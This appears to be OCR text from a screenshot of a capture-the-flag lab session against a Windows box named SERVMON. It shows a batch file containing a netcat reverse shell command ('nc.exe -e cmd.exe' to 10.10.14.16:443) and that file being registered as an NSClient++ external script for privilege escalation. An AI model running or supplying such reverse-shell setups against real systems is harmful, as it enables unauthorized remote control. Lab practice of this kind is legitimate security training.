 1 2 3 4
10.10.14.16
3:16
root@kali: /home/kali
nadine@SERVMON C:\Temp>dir
Volume in drive C has no label.
Volume Serial Number is 20C1-47A1
Directory of C:\Temp
09/27/2023 11:55 PM <DIR> .
09/27/2023 11:55 PM <DIR> ..
09/27/2023 11:54 PM 45,272 nc.exe
09/27/2023 11:55 PM 42 pleasesub.bat
2 File(s) 45,314 bytes
2 Dir(s) 6,102,278,144 bytes free
nadine@SERVMON C:\Temp>type pleasesub.bat
c:\Temp\nc.exe -e cmd.exe 10.10.14.16 443
nadine@SERVMON C:\Temp>
NSClient++
https://127.0.0.1:8443/index.html#/settings/settings/external scripts/scripts/pleasesub
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NSClient++ Home Modules Settings Queries Log Console Changes Help Control
/ Settings
includes
modules
paths
settings
NRPE
WEB
core
crash
default
external scripts
alias
scripts
default
pleasesub
wrapped scripts
wrappings
log
scheduler
Info Changed Basic Advanced Add new
command c:\Temp\pleasesub.bat
Command to execute
Save Undo
[0] 0:openvpn 1:sshpass* 2:nc- eth0: 10.0.2.15/24 tun0: 10.10.14.16/23 "c:\windows\system32\cm" 03:16 28-Sep-23